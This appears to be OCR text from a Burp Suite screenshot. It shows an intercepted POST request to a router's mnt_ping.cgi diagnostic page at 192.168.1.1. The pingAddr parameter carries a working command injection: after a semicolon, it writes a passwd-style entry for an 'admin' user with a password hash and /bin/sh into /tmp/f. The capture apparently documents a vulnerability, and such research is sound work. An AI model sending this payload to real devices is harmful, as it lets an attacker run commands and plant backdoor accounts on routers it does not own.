 Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /mnt_ping.cgi HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.1/mnt_ping.cgi
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Cookie: session=1ce1391c3b616a7d
Connection: close
Upgrade-Insecure-Requests: 1
isSubmit=1&addrType=3&pingAddr=127.0.0.1;echo -n 'admin:$1$$CoERg7ynjYLsj2j4glJ34.:1:0::/tmp:/bin/sh' > /tmp/f&send=Send
? < + > Type a search term 0 matches